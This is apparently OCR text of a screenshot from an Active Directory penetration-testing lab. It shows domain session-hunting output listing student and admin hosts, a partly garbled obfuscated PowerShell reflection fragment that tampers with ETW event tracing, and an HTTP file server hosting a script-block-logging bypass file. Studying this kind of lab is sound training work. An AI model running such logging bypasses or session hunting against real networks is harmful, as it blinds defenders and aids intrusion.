 Command Prompt - C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
dcorp-std423 dcorp\student423 False
dcorp-std424 dcorp\student424 False
dcorp-std425 dcorp\student425 False
dcorp-std426 dcorp\student426 False
dcorp-std427 dcorp\student427 False
dcorp-std428 dcorp\student428 False
dcorp-std429 dcorp\student429 False
dcorp-std430 dcorp\student430 False
dcorp-std431 dcorp\student431 False
dcorp-std432 dcorp\student432 False
dcorp-std433 dcorp\student433
dcorp-std434 dcorp\student434
dcorp-stdadmin dcorp\studentadmin
dcorp-dc dcorp\Administrator
dcorp-mgmt dcorp\svcadmin
dcorp-std426 DCORP-STD422\Administrat
dcorp-stdadmin DCORP-STD422\Administrat
dcorp-adminsrv dcorp\appadmin
dcorp-adminsrv dcorp\srvadmin
dcorp-adminsrv dcorp\websvc
PS C:\Users\student422> notepad C:\AD\
PS C:\Users\student422> Invoke-Session
[+] Elapsed time: 0:0:2.520
HostName UserSession Access
-------- ----------- ------
DCORP-APPSRV dcorp\appadmin False
DCORP-MGMT dcorp\mgmtadmin False
DCORP-MSSQL dcorp\sqladmin False
DCORP-MGMT dcorp\svcadmin False
DCORP-ADMINSRV dcorp\appadmin True
DCORP-ADMINSRV dcorp\srvadmin True
DCORP-ADMINSRV dcorp\websvc True
PS C:\Users\student422> type C:\AD\Too
[Reflection.Assembly]::"l`o`AdwIThPa`R '+'enabled'),(
'NonP'+'ubl'+'ic'+',Instance'))."seTVa e`Ld"(('e'+'tw'
+'Provid'+'er'),('N'+'o'+'nPu'+'b'+'lic,Static'))."gE`Tva`lUe"($null),0)
PS C:\Users\student422>
HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode
Open in browser http://172.16.100.22/ Copy to clipboard
Virtual File System Log
/
sbloggingbypass.txt
IP address File Status Speed Time ... Progress
Out: 0.0 KB/s In: 0.0 KB/s